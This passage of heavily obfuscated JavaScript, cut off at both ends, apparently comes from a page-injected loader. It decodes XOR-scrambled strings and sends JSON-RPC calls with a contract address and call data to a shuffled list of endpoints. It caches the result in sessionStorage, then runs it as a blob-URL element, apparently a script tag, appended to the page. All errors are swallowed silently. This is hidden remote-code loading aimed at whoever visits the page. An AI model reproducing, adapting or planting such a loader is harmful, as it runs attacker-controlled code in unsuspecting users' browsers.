t(0x976)+Math.max(-parseInt(0x1be0),-parseInt(0x1be0))+Math.ceil(0x12cf),0x2f*0xb3+0x70b*Math.max(-0x1,-parseInt(0x1))+0x2*-parseInt(0xcaf),0x1aa1+Math.ceil(-0x2b7)+Math.max(-0x17bc,-0x17bc),-0x2024+-0x4b*parseInt(0x23)+Math.floor(parseInt(0x2ac7)),-0x144c+Math.trunc(-parseInt(0x1763))+Math.trunc(0x2c1b),parseFloat(parseInt(0x16ed))+Math.ceil(-0x1c0)*Math.trunc(-parseInt(0x11))+parseInt(0x116a)*parseInt(-parseInt(0x3)),-0x2bf+-0xbab*-0x3+-parseInt(0x1fdf),0x1*Math.max(-0x51b,-parseInt(0x51b))+Number(-parseInt(0x1))*-0xb03+-parseInt(0x57d),-0x1*parseFloat(-0x190b)+-0xd6d+parseInt(0x12)*parseFloat(-0x9f),0x1a9d+parseFloat(-0x2)*0x4b3+parseInt(0x867)*-0x2,Math.floor(parseInt(0x4))*Math.floor(-parseInt(0x81e))+-0x1*parseInt(parseInt(0x2348))+parseFloat(0x43ee),parseInt(0x1)*-0x1cfd+Math.floor(-0x1a8a)+0x3*Math.max(0x12a7,parseInt(0x12a7)),parseInt(0x146a)+parseInt(0x49)*Number(-0x88)+0x12c3,-0xcc2+parseInt(0x2b1)+-0xa85*-0x1,-0x13e4+parseInt(0x34)*-parseInt(0x5c)+parseFloat(0x270b),Math.ceil(parseInt(0x264))*-parseInt(0x10)+parseInt(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const 